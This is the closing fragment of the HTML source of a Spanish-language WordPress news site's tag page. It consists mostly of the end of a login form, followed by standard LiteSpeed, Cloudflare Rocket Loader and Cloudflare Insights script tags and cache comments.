<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/crionica/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/2cdf6ace47fb8d081d10ac1ff4488c3f.js?ver=5f968" type="5ddaee6f080a3b5fb98399c4-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5ddaee6f080a3b5fb98399c4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 20:48:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:48:18 -->